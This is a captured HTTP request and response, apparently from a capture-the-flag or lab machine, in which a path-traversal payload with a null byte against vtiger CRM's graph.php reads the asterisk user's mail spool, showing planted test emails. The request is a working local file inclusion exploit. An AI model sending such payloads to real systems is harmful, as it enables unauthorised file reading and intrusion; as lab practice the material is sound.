 Request
Pretty Raw Hex \n
1 GET /vtigercrm/graph.php?current_language=
../../../../../../../..//var/mail/asterisk%00&module=Accounts&action
HTTP/1.1
2 Host: 10.129.1.226
3 Cookie: elastixSession=39bdb9st6f8kkrsvahnc2gaog7; PHPSESSID=
ba0rie1npp5e7jfggvui4u3kd7; testing=1; ARI=lcqp5o60aseup3uj52jki1c6q1
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
6 Accept-Language: zh-CN,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 27 Sep 2022 16:52:10 GMT
3 Server: Apache/2.2.3 (CentOS)
4 X-Powered-By: PHP/5.1.6
5 Content-Length: 1046
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 From test@hack.com  Tue Sep 27 19:43:04 2022
10 Return-Path: <test@hack.com>
11 X-Original-To: asterisk@localhost
12 Delivered-To: asterisk@localhost.localdomain
13 Received: from localhost (unknown [10.10.14.15])
14 by beep.localdomain (Postfix) with ESMTP id 5CB0CD92FE
15 for <asterisk@localhost>
; Tue, 27 Sep 2022 19:41:45 +0300 (EEST)
16 Subject: check the mail.
17 Message-Id: <20220927164156.5CB0CD92FE@beep.localdomain>
18 Date: Tue, 27 Sep 2022 19:41:45 +0300 (EEST)
19 From: test@hack.com
20 To: undisclosed-recipients:;
21
22
23
24 From test@hack.com  Tue Sep 27 19:50:33 2022
25 Return-Path: <test@hack.com>
26 X-Original-To: asterisk@localhost
27 Delivered-To: asterisk@localhost.localdomain
28 Received: from localhost (unknown [10.10.14.15])
29 by beep.localdomain (Postfix) with ESMTP id 3C79BD92FE
30 for <asterisk@localhost>
; Tue, 27 Sep 2022 19:49:21 +0300 (EEST)
31 Subject: check the mail.
32 Message-Id: <20220927164937.3C79BD92FE@beep.localdomain>
33 Date: Tue, 27 Sep 2022 19:49:21 +0300 (EEST)
34 From: test@hack.com
35 To: undisclosed-recipients:;
36
37
38 Sorry! Attempt to access restricted file.